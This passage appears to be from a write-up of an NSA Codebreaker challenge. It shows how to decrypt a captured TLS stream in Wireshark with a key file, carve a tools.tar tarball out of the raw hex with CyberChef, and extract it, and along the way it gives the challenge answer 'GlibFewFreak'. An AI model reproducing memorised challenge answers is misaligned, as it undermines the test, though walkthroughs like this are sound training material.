
Once the window opens, click on Key File and type in the file’s location. Click OK when you’re done. Note: You won’t be able to use Browse to select the file since it starts with a period. Files starting with a period are hidden.
Let’s try to read the TLS Stream again by right clicking any TLS packet and selecting Follow > TLS Stream. You should be able to see the data now.

It looks like a transfer of a tools.tar file was initiated. We can see some of the strings within the Tarball, like GlibFewFreak and tools/busybox. When we investigated the root folder, we didn’t see any files with the same name.
In this case, it looks like GlibFewFreak could be the user that created the tarball and its permissions. When we try entering it into the NSA Codebreaker, we get the green banner – success!!!
Let’s try to download the stream and see what’s inside. Change Show Data to Raw, then copy all of the hex code to an empty text file. NOTE: You will need to let the packets fully load before saving. This will let you save the raw stream to file. Just remember that it saves everything, including the HTTP Headers, so we’ll need to remove them before you convert back to binary.

In this case, remove everything before the 746f6f6c732 on the second line to strip out the HTTP headers so we are left with just the raw Tarball.
Now we can use CyberChef to convert the file from hex back to binary.

Let’s decompress the tools.tar file and see the contents.
INPUT
tar -xvf tools.tar
cd tools
ls -al
OUTPUT
total 19352
drwxr-xr-x@  5 robertjamison  staff      160 Dec 31  1969 .
